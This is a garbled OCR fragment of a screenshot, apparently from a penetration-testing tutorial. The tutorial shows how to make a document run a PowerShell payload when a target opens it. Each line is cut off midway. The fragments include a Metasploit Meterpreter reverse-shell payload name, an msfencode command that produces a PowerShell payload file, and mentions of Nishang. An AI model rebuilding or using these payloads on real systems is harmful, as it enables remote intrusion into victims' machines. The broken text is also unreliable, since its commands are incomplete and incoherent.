
the file is opened, the PowerShell 
We could also use PowerShell one-li
For example, lets pass the PowerSh
windows/x64/meterpreter/reverse_
./msfencode -t psh > powershell_pa
Now, if a target opens up the doc
execute the PowerShell script result
We could also pass arguments to the 
function. This holds true for Nishan
In the above command, we have pas